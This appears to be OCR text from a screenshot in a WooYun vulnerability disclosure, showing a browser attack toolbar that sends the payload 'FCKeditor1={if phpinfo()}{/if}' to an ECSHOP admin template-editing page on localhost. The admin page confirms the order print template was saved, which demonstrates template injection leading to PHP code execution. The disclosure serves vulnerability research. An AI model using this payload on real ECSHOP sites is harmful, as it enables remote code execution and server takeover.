 127.0.0.1/ec/admin/order.php?act=edit_templates
INT SQL XSS Encryption Encoding Other
Load URL 127.0.0.1/ec/admin/order.php?act=edit_templates
Split URL
Execute
Enable Post data Enable Referrer
Post data FCKeditor1={if phpinfo()}{/if}
Disable Cookies CSS Forms Images Information Miscellaneous Outline Res
../data/order_print.html{if phpinfo()}{/if}
ECSHOP 管理中心 - 系统信息
编辑订单打印模板操作成功!
如果您不做出选择，将在 3 秒后跳转到第一个链接地址。
返回订单列表
www.wooyun.org